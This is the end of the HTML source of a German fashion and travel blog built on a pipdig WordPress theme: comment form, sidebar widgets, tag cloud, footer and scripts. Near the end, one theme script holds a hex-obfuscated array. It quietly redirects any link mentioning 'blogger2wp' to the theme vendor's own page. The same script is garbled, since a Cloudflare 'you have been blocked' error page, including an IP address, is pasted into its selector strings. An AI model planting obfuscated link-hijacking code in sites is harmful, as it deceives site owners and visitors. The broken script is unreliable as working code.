maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='340' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2019/neueroeffnung-eines-luxushotels-am-gardasee/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2019/07/Jeanny-Gardasee-800x1067.jpg);">
							<img src="[data-uri]" alt="Neueröffnung eines Luxushotels am Gardasee – schöner und exklusiver geht es nicht!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Neueröffnung eines Luxushotels am Gardasee – schöner und exklusiver geht &hellip;</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>